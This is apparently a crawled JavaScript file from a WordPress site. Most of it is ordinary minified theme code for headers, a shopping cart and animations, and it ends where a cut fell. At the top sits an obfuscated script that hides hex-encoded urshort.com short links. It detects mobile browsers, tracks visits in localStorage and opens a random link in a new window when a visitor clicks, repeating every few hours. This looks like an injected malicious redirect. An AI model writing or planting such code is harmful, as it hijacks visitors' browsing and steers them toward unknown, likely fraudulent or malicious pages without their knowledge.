function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x62\x43\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x45\x77\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x63\x62\x47\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x5a\x70\x59\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x41\x66\x74\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x74\x59\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x42\x75\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6d\x51\x6e\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x51\x6e\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x76\x78\x6a\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: application/javascript
request_url: https://www.androneo.com/wp-content/themes/salute/vamtam/assets/js/all.min.js?ver=1665249911
body_size: 9277
content:
!function(t){"use strict";var e=window.VAMTAM=window.VAMTAM||{};e.debounce=function(t,e,a){var n;return function(){var o=this,i=arguments,r=a&&!n;clearTimeout(n),n=setTimeout(function(){n=null,a||t.apply(o,i)},e),r&&t.apply(o,i)}},e.offset=function(t){var e=t.getBoundingClientRect(),a=window.pageXOffset||document.documentElement.scrollLeft,n=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+n,left:e.left+a}},e.scroll_handlers=[],e.latestKnownScrollY=0;var a=!1;e.addScrollHandler=function(t){requestAnimationFrame(function(){t.init(),e.scroll_handlers.push(t),t.measure(e.latestKnownScrollY),t.mutate(e.latestKnownScrollY)})},e.onScroll=function(){e.latestKnownScrollY=window.pageYOffset,a||(a=!0,requestAnimationFrame(function(){var t;for(t=0;t<e.scroll_handlers.length;t++)e.scroll_handlers[t].measure(e.latestKnownScrollY);for(t=0;t<e.scroll_handlers.length;t++)e.scroll_handlers[t].mutate(e.latestKnownScrollY);a=!1}))},window.addEventListener("scroll",e.onScroll,{passive:!0}),e.load_script=function(t,e){var a=document.createElement("script");a.type="text/javascript",a.async=!0,a.src=t,e&&(a.onload=e),document.getElementsByTagName("script")[0].before(a)},e.load_style=function(t,e,a,n){var o=document.createElement("link");o.rel="stylesheet",o.type="text/css",o.media=e,o.href=t,a&&(o.onload=a),n?n.after(o):document.getElementsByTagName("link")[0].before(o)},e.isBelowMaxDeviceWidth=function(){return!window.matchMedia("(min-width: "+VAMTAM_FRONT.max_breakpoint+"px)").matches},e.isMaxDeviceWidth=function(){return window.matchMedia("(min-width: "+VAMTAM_FRONT.max_breakpoint+"px)").matches},e.isMobileBrowser=navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/webOS/i)||navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPad/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/BlackBerry/i)||navigator.userAgent.match(/Windows Phone/i)||navigator.userAgent.match(/Macintosh/i)&&navigator.maxTouchPoints&&navigator.maxTouchPoints>2,e.getScrollbarWidth=(()=>window.innerWidth-document.documentElement.clientWidth)}(),function(t,e,a){"use strict";var n,o,i=t("header.main-header").find(".header-contents"),r=document.getElementById("vamtam-fallback-main-menu-toggle"),s=document.querySelector("#main-menu > .mega-menu-wrap > .mega-menu-toggle"),c=function(){clearTimeout(n),n=setTimeout(l,200)},l=function(){window.removeEventListener("scroll",c,{passive:!0}),e.blockStickyHeaderAnimation=!1,o&&o()},d=function(t,a,n){requestAnimationFrame(function(){var a=t.offset().top;e.blockStickyHeaderAnimation=!0;var l;l=i.height()||0;var d=a-e.adminBarHeight-l;o=n,window.addEventListener("scroll",c,{passive:!0}),window.scroll({left:0,top:d,behavior:"smooth"}),t.attr("id")&&(history.pushState?history.pushState(null,null,"#"+t.attr("id")):window.location.hash=t.attr("id")),r&&r.classList.remove("mega-menu-open"),s&&s.classList.remove("mega-menu-open")})};if(t(document.body).on("click",".vamtam-animated-page-scroll[href], .vamtam-animated-page-scroll [href], .vamtam-animated-page-scroll [data-href]",function(e){var a=t(this).prop("href")||t(this).data("href"),n=t("#"+a.split("#")[1]),o=document.createElement("a");o.href=a,n.length&&o.pathname===window.location.pathname&&(r&&r.classList.remove("mega-menu-open"),s&&s.classList.remove("mega-menu-open"),d(n),e.preventDefault())}),""!==window.location.hash&&(t('.vamtam-animated-page-scroll[href*="'+window.location.hash+'"]').length||t('.vamtam-animated-page-scroll [href*="'+window.location.hash+'"]').length||t('.vamtam-animated-page-scroll [data-href*="'+window.location.hash+'"]').length)){var m=t(window.location.hash);m.length>0&&t(window).add("html, body, #page").scrollTop(0),setTimeout(function(){d(m)},400)}}(jQuery,window.VAMTAM),function(t,e){"use strict";window.VAMTAM=window.VAMTAM||{},t(function(){var e,a;window.VAMTAM.adminBarHeight=document.body.classList.contains("admin-bar")?32:0,/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream&&requestAnimationFrame(function(){document.documentElement.classList.add("ios-safari")}),a=document.body,window.addEventListener("scroll",function(){clearTimeout(e),requestAnimationFrame(function(){a.classList.add("disable-hover"),e=setTimeout(function(){a.classList.remove("disable-hover")},300)})},{passive:!0}),document.addEventListener("click",function(t){t.target.closest(".vamtam-trigger-print")&&(window.print(),t.preventDefault())}),window.VAMTAM.resizeElements=function(){t("#page .media-inner,\t\t\t\t.wp-block-embed-vimeo:not(.wp-has-aspect-ratio),\t\t\t\t:not(.wp-block-embed__wrapper) > .vamtam-video-frame").find("iframe, object, embed, video").each(function(){setTimeout(function(){requestAnimationFrame(function(){var e=this.offsetWidth;this.style.width="100%","0"===this.width&&"0"===this.height?this.style.height=9*e/16+"px":this.style.height=this.height*e/this.width+"px",t(this).trigger("vamtam-video-resized")}.bind(this))}.bind(this),50)}),setTimeout(function(){requestAnimationFrame(function(){t(".mejs-time-rail").css("width","-=1px")})},100)},window.addEventListener("resize",window.VAMTAM.debounce(window.VAMTAM.resizeElements,100),!1),window.VAMTAM.resizeElements()});var a=function(){var e=document.querySelectorAll(".vamtam-overlay-trigger"),a=[],n=window.VAMTAM.isBelowMaxDeviceWidth(),o=function(e){var n=e.currentTarget;if(t(n).hasClass("elementor-menu-toggle")){var i=t(n).closest(".elementor-row");i.length||(i=t(n).closest(".elementor-container")),i.hasClass("vamtam-overlay-trigger--overlay")&&(i.removeClass("vamtam-overlay-trigger--overlay"),n.removeEventListener("click",o),a.forEach(function(t){t.overlayTarget!==n&&t.closeTrigger!==n||(t.isActive=!1)}))}t(".vamtam-overlay-trigger--overlay .vamtam-overlay-element:visible").length<2&&(t("html, body").removeClass("vamtam-disable-scroll"),t("#scroll-to-top").removeClass("hidden"))},i=function(e){var n=e.currentTarget;if(t(n).hasClass("elementor-menu-toggle")){var i=t(n).closest(".elementor-row");if(i.length||(i=t(n).closest(".elementor-container")),i.hasClass("vamtam-menu-nav-overlay-inside")||(i.addClass("vamtam-menu-nav-overlay-inside"),t(i).find(".vamtam-overlay-element").css("top",t(i)[0].getBoundingClientRect().top+t(i).height()+"px")),i.hasClass("vamtam-overlay-trigger--overlay"))return;i.addClass("vamtam-overlay-trigger--overlay"),a.forEach(function(t){t.overlayTarget!==n&&t.closeTrigger!==n||(t.isActive=!0)})}t("html, body").addClass("vamtam-disable-scroll"),t("#scroll-to-top").addClass("hidden"),function(e){if(t(e).hasClass("elementor-menu-toggle"))e.removeEventListener("click",o),e.addEventListener("click",o)}(n)};if(e.forEach(function(e){if(t(e).hasClass("elementor-widget-nav-menu")){var n=t(e).find(".elementor-menu-toggle")[0];n.removeEventListener("click",i),n.addEventListener("click",i),a.push({overlayTarget:e,closeTrigger:n,isActive:!1});var o=t(e).closest(".elementor-row");return o.length||(o=t(e).closest(".elementor-container")),void t('<span class="vamtam-overlay-element"></span>').appendTo(o)}}),e.length){document.addEventListener("click",function(t){a.forEach(function(e){e.isActive&&(t.target===e.overlayTarget||e.overlayTarget.contains(t.target)||e.closeTrigger.click())})},!0),window.addEventListener("resize",window.VAMTAM.debounce(function(){var t=window.VAMTAM.isBelowMaxDeviceWidth();n!==t&&(a.forEach(function(t){t.isActive&&t.closeTrigger.click()}),n=t)},200),!1)}};document.addEventListener("DOMContentLoaded",function(){window.VAMTAM.load_script(VAMTAM_FRONT.jspath+"low-priority.js"),a(),jQuery("html").css("--vamtam-scrollbar-width",window.VAMTAM.getScrollbarWidth()+"px")},{passive:!0})}(jQuery),function(t,e){"use strict";window.Cookies=window.Cookies||{get:function(t){var e=("; "+document.cookie).split("; "+t+"=");if(2===e.length)return e.pop().split(";").shift()}},t(function(){var e=t(".fixed-header-box .cart-dropdown"),a=t(".vamtam-cart-dropdown-link"),n=t(".products",a),o=t(".elementor-widget-woocommerce-menu-cart"),i=o.length,r=i&&t(o).find(".vamtam-elementor-menu-cart__header .item-count"),s="wc_add_to_cart_params"in window&&window.wc_add_to_cart_params.is_cart;function c(){s&&document.querySelectorAll(".woocommerce-cart-form__contents").forEach(function(e){!t(e).hasClass("shop_table")&&!t(e).parent().hasClass("vamtam-cart-main")&&t(e).removeClass("woocommerce-cart-form__contents")})}function l(){const e=t("#elementor-menu-cart__toggle_button:visible");t.each(e,function(t,e){e.click()})}var d=function(e){if(e.preventDefault(),s)return e.stopImmediatePropagation(),!1;if(window.VAMTAM.isMobileBrowser)return e.stopImmediatePropagation(),window.location=window.wc_add_to_cart_params.cart_url,!1;t("body").addClass("vamtam-disable-scroll"),t("#scroll-to-top").addClass("hidden");var a=t(e.target).closest(".elementor-section-wrap").find("section.elementor-element").first();a.css("will-change","transform"),a.css("z-index","1000")},m=function(e,a){(t(e.target).hasClass("elementor-menu-cart__container")||t(e.target).hasClass("vamtam-close-cart")||"no-target"===e&&a)&&(t("body").removeClass("vamtam-disable-scroll"),t("#scroll-to-top").removeClass("hidden"),t(e.target).closest("section.elementor-element").css("z-index",""))};function u(){document.querySelectorAll("#elementor-menu-cart__toggle_button").forEach(function(t){t.removeEventListener("click",d),t.addEventListener("click",d,!0)}),document.querySelectorAll(".elementor-menu-cart__container .elementor-menu-cart__close-button, .elementor-menu-cart__container").forEach(function(t){t.removeEventListener("click",m),t.addEventListener("click",m)})}function v(e){var a=t("#scroll-to-top.vamtam-scroll-to-top");a.length&&(e?a.css("bottom","10px"):a.css("bottom","95px"))}function f(e){if(e){t(".woocommerce-notices-wrapper").empty().append(e);var a=t(".woocommerce-notices-wrapper").find(".vamtam-close-notice-btn");if(!a.length)return;a[0].addEventListener("click",function(){var e=t(this).closest(".woocommerce-message");e.fadeOut("fast"),v(!0),setTimeout(function(){e.remove()},2e3)}),setTimeout(function(){var t=a.closest(".woocommerce-message");t.fadeOut("fast"),setTimeout(function(){t.remove(),v(!0)},2e3)},1e4)}}t(document.body).on("added_to_cart removed_from_cart wc_fragments_refreshed wc_fragments_loaded",function(){var a=parseInt(Cookies.get("woocommerce_items_in_cart")||0,10);if(a>0)if(i){o.removeClass("hidden");var s=o[0].querySelectorAll(".cart_item .quantity select"),l=!1;s.length||(s=o[0].querySelectorAll(".cart_item .product-quantity"),l=!0);var d=0;s.forEach(function(t){const e=l?t.textContent:t.value;d+=parseInt(e,10)}),r.text("("+d+")")}else{var f=0,h=document.querySelector(".widget_shopping_cart"),w=h?h.querySelectorAll("li .quantity"):[];if(h){for(var p=0;p<w.length;p++)f+=parseInt(w[p].innerHTML.split("<span")[0].replace(/[^\d]/g,""),10);f=f>=0?f:"",n.text(f),n.removeClass("cart-empty"),e.removeClass("hidden")}}else if(i){var g=o.hasClass("elementor-menu-cart--empty-indicator-hide");o.toggleClass("hidden",g),r.text("(0)"),m("no-target",!0)}else{var _=e.hasClass("show-if-empty");n.addClass("cart-empty"),n.text("0"),e.toggleClass("hidden",!_)}document.body.classList.toggle("vamtam-wc-cart-empty",0===a),!!t("body").hasClass("single-product")&&t(".woocommerce-notices-wrapper .woocommerce-message").length&&v(),u(),c()}),t(document).on("click",'.woocommerce-cart button[name="apply_coupon"]',function(e){e.preventDefault(),t('input[type="submit"][name="apply_coupon"]').trigger("click")}),"yes"===window.VAMTAM_FRONT.enable_ajax_add_to_cart&&t(document).on("click",".single_add_to_cart_button, .products.vamtam-wc.table-layout .add_to_cart_button:not(.product_type_variable)",function(e){var a=t(this),n=a.closest("form.cart"),o=a.val(),r=n.find("input[name=quantity]").val()||1,s=n.find("input[name=product_id]").val()||o,c=n.find("input[name=variation_id]").val()||0,d=c,m=n.find("input[name=add-to-cart].wc-booking-product-id").val(),u=n.hasClass("grouped_form"),v=n.parent(".elementor-product-external").length&&"get"===n.attr("method"),h=a.closest(".products.vamtam-wc.table-layout").length,w={};if(d){if(a.parents(".elementor-widget-woocommerce-product-add-to-cart.vamtam-has-disable-theme-ajax-vars").length)return}if(e.preventDefault(),!v){if(u){s=parseInt(n.find("input[name=add-to-cart]").val());var p=n.find('[id^="product-"]');t.each(p,function(e,a){var n,o=t(a).find(".add_to_cart_button"),i=t(a).attr("id").substr(8);n=o.length?parseInt(o.attr("data-quantity"))||0:parseInt(t(a).find("input.qty").val())||0,w[i]=n})}if(h){const t=a.closest("tr.vamtam-product");t.length&&(r=t.find("input[name=quantity]").val()||1,s=a.attr("data-product_id")||o)}var g={};if(m){new FormData(n[0]).forEach(function(t,e){"add-to-cart"===e?g.product_id=t:g[e.replace("wc_bookings_field","")]=t,g[e]=t}),g.is_wc_booking=!0}else if(u)g={product_id:s,products:w,is_grouped:!0};else if(d){g={product_id:s,is_variable:!0},new FormData(n[0]).forEach(function(t,e){"add-to-cart"===e?g.product_id=t:g[e]=t})}else g={product_id:s};return g.product_sku="",g.quantity=r,g.variation_id=c,g.action="woocommerce_ajax_add_to_cart",t(document.body).trigger("adding_to_cart",[a,g]),t.ajax({type:"post",url:window.wc_add_to_cart_params.ajax_url,data:g,beforeSend:function(){a.removeClass("added").addClass("loading")},complete:function(t){t.error?a.removeClass("loading"):a.addClass("added").removeClass("loading")},success:function(e){if(e.error)f(e.notice),t(document.body).trigger("wc_fragments_refreshed");else{if(i)if(h){!window.VAMTAM.isMobileBrowser&&a.parents('.vamtam-has-adc-triggers-menu-cart[data-widget_type="woocommerce-products.products_table_layout"]').length&&l()}else{!window.VAMTAM.isMobileBrowser&&l()}else f(e.fragments.notice);t(document.body).trigger("added_to_cart",[e.fragments,e.cart_hash,a])}}}),!1}window.open(n.attr("action"),"_blank")}),t(document).on("click",".mini_cart_item a.remove, .woocommerce-mini-cart .woocommerce-cart-form__cart-item .product-remove > a:not([class])",function(e){e.preventDefault();var a=t(this),n=t(this).attr("data-product_id"),o=t(this).attr("data-cart_item_key"),i=t(this).parents(".mini_cart_item, .woocommerce-cart-form__cart-item");t.ajax({type:"post",dataType:"json",url:window.wc_add_to_cart_params.ajax_url,data:{action:"product_remove",product_id:n,cart_item_key:o},beforeSend:function(){i.css("pointer-events","none").css("opacity","0.5"),t("body").css("cursor","wait")},complete:function(){t("body").css("cursor","default")},success:function(e){e&&e.fragments?t(document.body).trigger("removed_from_cart",[e.fragments,e.cart_hash,a]):window.location=a.attr("href")},error:function(){window.location=a.attr("href")}})}),t(document).on("change",".woocommerce-cart-form__cart-item .vamtam-quantity > select",function(e){e.preventDefault();var a=t(".woocommerce-cart").length,n=t(this).val(),o=t(this).attr("data-product_id"),i=t(this).attr("data-cart_item_key"),r=t(this).parents(".mini_cart_item, .woocommerce-cart-form__cart-item");if(a){var s=t('input[type="submit"][name="update_cart"]');return s.prop("disabled",!1),void s.trigger("click")}t.ajax({type:"post",dataType:"json",url:window.wc_add_to_cart_params.ajax_url,data:{action:"update_item_from_cart",product_id:o,cart_item_key:i,product_quantity:n},beforeSend:function(){r.css("pointer-events","none").css("opacity","0.5"),t("body").css("cursor","wait")},complete:function(){r.css("pointer-events","auto").css("opacity","1"),t("body").css("cursor","default")},success:function(e){e&&e.fragments&&t(document.body).trigger("wc_fragment_refresh")},error:function(){}})}),window.addEventListener("load",function(){i&&(u(),c())})})}(jQuery),function(t,e){"use strict";window.VAMTAM=window.VAMTAM||{},window.VAMTAM.CUSTOM_ANIMATIONS={},t(function(){window.VAMTAM.CUSTOM_ANIMATIONS={init:function(){this.VamtamCustomAnimations.init()},onDomReady:function(){this.VamtamCustomAnimations.scrollBasedAnims()},VamtamCustomAnimations:{init:function(){this.registerAnimations(),this.utils.watchScrollDirection()},registerAnimations:function(){var t=this;["stickyHeader"].forEach(function(e){t[e].apply(t)})},stickyHeader:function(){var e=t(".vamtam-sticky-header"),a=this;e.length&&(e.length>1&&(e=e[0]),function(){var n,o=t(e).hasClass("vamtam-sticky-header--transparent-header"),i=!window.elementorFrontend.isEditMode(),r=function(){t(e).removeClass("vamtam-sticky-header--fixed-shown"),t(e).hasClass("vamtam-sticky-header--fixed-hidden")||t(e).addClass("vamtam-sticky-header--fixed-hidden"),n="fixedHiddenState"},s=function(){t(e).removeClass("vamtam-sticky-header--fixed-shown"),t(e).removeClass("vamtam-sticky-header--fixed-hidden"),n="noAnimState"};function c(){if(i){var a=t(e).innerHeight();t(e).css("margin-bottom","-"+a+"px"),t(e).next(".vamtam-prevent-scroll-jumps").css("padding-top",a+"px")}}i&&t(e).after('<div class="vamtam-prevent-scroll-jumps"></div>'),window.VAMTAM.isMaxDeviceWidth()&&c(),window.pageYOffset>=300&&r();var l,d=null,m=window.scrollY;window.addEventListener("scroll",function(i){null!==d&&clearTimeout(d),d=setTimeout(function(){m=window.scrollY},500);var u=window.VAMTAM.debounce(function(){if("#document"===i.target.nodeName){if(!(()=>!t(e).find("a:hover").length&&!t(".vamtam-header-mega-menu:visible").length)())return;var c=a.utils.getScrollDirection();if(l!==c&&(m=window.scrollY),l=c,Math.abs(window.scrollY-m)<80&&window.scrollY>80)return;if("up"===c)return void(window.pageYOffset>=300?"fixedShownState"!==n&&(t(e).removeClass("vamtam-sticky-header--fixed-hidden"),t(e).hasClass("vamtam-sticky-header--fixed-shown")||t(e).addClass("vamtam-sticky-header--fixed-shown"),n="fixedShownState"):"noAnimState"!==n&&s());if("down"===c&&(window.pageYOffset>=300||o)){var d=!t(e).find(".elementor-menu-cart--shown").length;"fixedHiddenState"!==n&&d&&r()}}},200);window.VAMTAM.isMaxDeviceWidth()?(c(),requestAnimationFrame(u)):"noAnimState"!==n&&s()},{passive:!0})}())},observedAnims:function(){var e="vamtam-animate",a=document.querySelectorAll(".vamtam-observe");if(a.length){var n,o=function(a,n){a.forEach(function(a){var o=!1,i=a.target,r=i&&t(i);a.isIntersecting&&(o=!0),o?(r.hasClass(e)||(r.addClass(e),r.trigger("vamtam:animate")),r.hasClass("vamtam-looped")||n&&n.unobserve&&n.unobserve(i)):r.hasClass(e)&&r.removeClass(e)})};a.forEach(function(a){t(a).removeClass(e),n||(n=new IntersectionObserver(o)),n.observe(a)})}},scrollBasedAnims:function(){var e=document.querySelectorAll(['[data-settings*="growFromLeftScroll"]','[data-settings*="growFromRightScroll"]'].join(", "));if(!e.length)return;var a,n={},o=this,i=function(t){t.forEach(function(t){var e=t.boundingClientRect.y,a=t.isIntersecting,i=t.target,r=Math.abs(parseFloat((100*t.intersectionRatio).toFixed(2))),s=n[i.dataset.vamtam_anim_id].lastScrollPercentage,c=n[i.dataset.vamtam_anim_id].lastScrollY,l=n[i.dataset.vamtam_anim_id].animateEl,d=function(){window.requestAnimationFrame(function(){l.style.setProperty("--vamtam-scroll-ratio",r+"%")})};a&&c!==e&&("down"===o.utils.getScrollDirection()?s<r&&d():d()),n[i.dataset.vamtam_anim_id].lastScrollY=e,n[i.dataset.vamtam_anim_id].lastScrollPercentage=r})};const r=function(){var t,e=[];for(t=1;t<=50;t++){var a=t/50;e.push(a)}return e.push(0),e}();e.forEach(function(e){var o;a||(a=new IntersectionObserver(i,{root:null,rootMargin:"20% 0% 20% 0%",threshold:r}));if(e.style.setProperty("--vamtam-scroll-ratio","1%"),e.classList.contains("elementor-widget")||e.classList.contains("elementor-column"))(o=e.parentElement).setAttribute("data-vamtam_anim_id",e.dataset.id);else{t(e).before('<div class="vamtam-scroll-anim-wrap" data-vamtam_anim_id="'+e.dataset.id+'"></div>');var 